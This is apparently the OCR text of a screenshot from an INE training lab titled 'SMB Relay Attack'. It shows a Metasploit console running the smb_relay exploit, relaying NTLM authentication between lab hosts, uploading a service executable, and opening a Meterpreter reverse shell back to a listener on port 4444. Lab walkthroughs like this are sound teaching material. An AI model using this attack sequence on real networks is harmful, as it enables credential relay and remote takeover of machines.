 [*] Server started.
msf6 exploit(windows/smb/smb_relay) > jobs
Jobs
====
Id  Name                                Payload                          Payload opts
--  ----                                -------                          ------------
0   Exploit: windows/smb/smb_relay  windows/meterpreter/reverse_tcp  tcp://172.16.5.101:4444
msf6 exploit(windows/smb/smb_relay) >
[*] Sending NTLMSSP NEGOTIATE to 172.16.5.10
[*] Extracting NTLMSSP CHALLENGE from 172.16.5.10
[*] Forwarding the NTLMSSP CHALLENGE to 172.16.5.5:49158
[*] Extracting the NTLMSSP AUTH resolution from 172.16.5.5:49158, and sending Logon Failure response
[*] Forwarding the NTLMSSP AUTH resolution to 172.16.5.10
[+] SMB auth relay against 172.16.5.10 succeeded
[*] Connecting to the defined share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Created \fxkKcmfK.exe...
[*] Connecting to the Service Control Manager...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \fxkKcmfK.exe...
[*] Sending stage (175174 bytes) to 172.16.5.10
[*] Meterpreter session 1 opened (172.16.5.101:4444 -> 172.16.5.10:49158) at 2022-01-21 19:48:53 -0500
[*] Sending NTLMSSP NEGOTIATE to 172.16.5.10
[*] Extracting NTLMSSP CHALLENGE from 172.16.5.10
[*] Forwarding the NTLMSSP CHALLENGE to 172.16.5.5:49160
[*] Extracting the NTLMSSP AUTH resolution from 172.16.5.5:49160, and sending Logon Failure response
[*] Forwarding the NTLMSSP AUTH resolution to 172.16.5.10
[+] SMB auth relay against 172.16.5.10 succeeded
[*] Ignoring request from 172.16.5.10, attack already in progress.
[*] Sending NTLMSSP NEGOTIATE to 172.16.5.10
[*] Extracting NTLMSSP CHALLENGE from 172.16.5.10
root@kali: ~
1 2 19:51
INE Labs - Brave
SMB Relay Attack - My
7:24:27 PM
2025-04-17